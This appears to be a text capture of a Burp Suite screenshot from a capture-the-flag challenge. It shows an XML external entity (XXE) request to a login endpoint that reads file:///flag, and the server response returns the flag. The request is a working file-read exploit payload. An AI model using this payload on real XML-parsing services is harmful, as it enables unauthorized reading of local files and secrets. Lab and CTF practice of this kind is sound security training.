 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://1a0be953-77af-4e86-a875-497fa3fab0f6.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: 1a0be953-77af-4e86-a875-497fa3fab0f6.node4.buuoj.cn:81
3 Content-Length: 165
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36 Edg/108.0.1462.46
7 Content-Type: application/xml;charset=UTF-8
8 Origin:
http://1a0be953-77af-4e86-a875-497fa3fab0f6.node4.buuoj.cn:81
9 Referer:
http://1a0be953-77af-4e86-a875-497fa3fab0f6.node4.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate
11 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Connection: close
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE a [
16 <!ENTITY admin SYSTEM "file:///flag">
17 ]>
18 <user>
<username>
&admin;
</username>
<password>
admin
</password>
</user>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 15 Dec 2022 06:49:43 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 85
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
flag{ab31262f-a981-4d2c-89f8-38475bdf12df}
11 </msg>
</result>
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Request Cookies (0)
Request Headers (11)
Response Headers (7)
Done 290 bytes | 39 millis